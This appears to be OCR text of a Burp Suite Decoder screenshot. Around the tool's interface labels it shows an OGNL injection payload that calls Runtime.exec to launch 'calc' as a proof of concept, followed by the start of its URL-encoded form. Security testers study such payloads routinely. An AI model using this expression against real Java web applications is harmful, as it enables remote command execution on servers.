 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('calc').getInputStream()}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart
%24%7b%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%22%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65
Text Hex
Decode as ...
Encode as ...
Hash ...